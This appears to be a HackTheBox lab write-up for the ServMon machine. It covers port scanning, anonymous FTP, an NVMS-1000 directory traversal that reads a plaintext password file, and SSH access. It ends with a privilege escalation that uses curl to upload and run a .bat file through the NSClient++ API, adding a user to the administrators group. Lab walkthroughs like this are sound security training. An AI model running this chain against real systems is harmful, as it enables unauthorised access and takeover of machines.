This HackTheBox can be found here.
ServMon is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
Like always, we’ll start with a Nmap scan:
1
sudo nmap -T4 -p- -oN allports -sC -sV 10.10.10.184
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
Nmap scan report for 10.10.10.184
Host is up (0.033s latency).
Not shown: 65518 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_02-28-22 06:35PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 c71af681ca1778d027dbcd462a092b54 (RSA)
| 256 3e63ef3b6e3e4a90f34c02e940672e42 (ECDSA)
|_ 256 5a48c8cd39782129effbae821d03adaf (ED25519)
80/tcp open http
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-title: Site doesn't have a title (text/html).
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5666/tcp open tcpwrapped
6063/tcp open tcpwrapped
6699/tcp open tcpwrapped
8443/tcp open ssl/https-alt
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| urday
| workers
|_ jobs
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Port 21
We can connect anonymously to the FTP server:
1
ftp anonymous@10.10.10.184
We are dropped into a directory with a folder called Users. Within this folder, there are two subdirectories called Nadine and Nathan:

There is one file in Nadine’s folder called confidential.txt, and one file in Nathan’s called Notes to do.txt:
1
2
3
4
5
6
7
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
1
2
3
4
5
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
We see some info about the location of some credentials, but nothing else of interest.
Port 80

When we browse to http://10.10.10.184, we see a login page for NVMS-1000 which is a “Network Video Monitoring System”.
Port 8443

I was getting issues connecting to this site while proxying through Burp, so I had to turn off foxyproxy. Browsing to https://10.10.10.184:8443/index.html#/, we see a login page for NSClient++. This software is a monitoring daemon that supports multiple operating systems and protocols.

If we select Forgotten Password?, we see that we can grab it by running nscp web -- password --display:
Initial Foothold
Searching for NVMS in exploit-db, shows us a directory traversal vulnerability. A POC is located here.

We can test using Burp and see that we can read C:\Windows\win.ini:


Based on the info we found when enumerating the FTP dir, we can try to read C:\Users\Nathan\Desktop\Passwords.txt:
1
2
3
4
5
6
7
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
I tried these passwords for both the NVMS and NSClient++ login pages, but none of them worked. Next, I used netexec (maintained crackmapexec) to check the passwords against nathan and nadine:

It looks like we have a valid set of credentials for ServMon\nadine:L1k3B1gBut7s@W0rk. Netexec also tells us that we have ssh access:


If we ssh in, we can grab the user flag:
1
2
ssh nadine@10.10.10.184
# Enter L1k3B1gBut7s@W0rk for the pass
Privilege Escalation
Like usual, I brought over winPEAS, but AMSI caught it when trying to run:


Before I tried anything else, I decided to look over the filesystem. Thinking back to the NSClient++ app, if we select Forgotten Password?, we see that we can grab the pass by running nscp web -- password --display:

We can use nscp.exe to find the password for the NSClient++ app is ew2x6SsGTxjRwXOT:
1
2
cd "C:\Program Files\NSClient++\"
.\nscp.exe web -- password --display
Using this password, I tried to login, but it failed. After more looking, I found C:\Program Files\NSClient++\nsclient.ini specifies that you can only login locally:

I’ll create a SSH tunnel to the server and login to the app:
1
2
3
4
ssh -D 8085 nadine@10.10.10.184
# Use foxyproxy to set up a SOCKS5 proxy on port 8085
# Browse to https://127.0.0.1:8443

I spent a lot of time looking into NSClient++ and found that it can run external scripts (usually as local admin). I spent way too much time messing with the GUI and two exploit DB entries, but the app kept crashing (requiring a reset of the box). Looking at the NSClient++ docs, I found this method to add a script using the API and curl. To do this, I first had to edit my /etc/proxychains4.conf file to work with my dynamic ssh tunnel:
1
2
3
4
5
6
7
8
sudo nano /etc/proxychains4.conf
# Change the last line to:
socks4 127.0.0.1 8085
# Save and exit
# Now set up a dynamic tunnel
ssh -D 8085 nadine@10.10.10.184
Next, we need to create a script to run as our payload:
1
2
#On our kali box
echo "net localgroup administrators Nadine /add" > elevate.bat
Since I’m the only user on the box, I’ll add the Nadine user to the local admin group. If your HTB instance is shared, don’t do this as it will ruin the box for others. Go for a reverse shell instead.
Now, we can add our script to NSClient++ and enable it using curl:
1
2
3
4
5
6

# Uploading our .bat payload
proxychains4 curl -s -k -u admin -X PUT https://localhost:8443/api/v1/scripts/ext/scripts/elevate.bat --data-binary @elevate.bat -v
# Enter ew2x6SsGTxjRwXOT for the pass
# enabling our script to execute
proxychains4 curl -s -k -u admin "https://localhost:8443/api/v1/queries/elevate/commands/execute?time=20s"

After we wait a few seconds, we need to initiate a new SSH connection as Nadine. Once we login, we now see that we are in the Administrators group:

We can complete the box by grabbing root.txt off the Administrator’s desktop: